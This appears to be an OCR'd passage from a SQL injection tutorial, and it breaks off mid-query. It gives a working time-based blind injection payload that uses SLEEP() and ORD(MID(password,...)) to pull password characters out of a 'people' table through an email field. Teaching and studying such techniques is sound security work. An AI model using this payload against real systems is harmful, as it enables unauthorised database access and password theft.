
If we know at least one valid email (no@ma.il
for example) we can use an AND instead of an
OR:
no@ma.il' AND (SELECT IF((SELECT 
ORD(MID(password,1,1)) FROM people LIMIT 
0,1)<=ORD('n'), SLEEP(1), NULL)) #
Now we get:
mysql> SELECT 1 FROM people WHERE 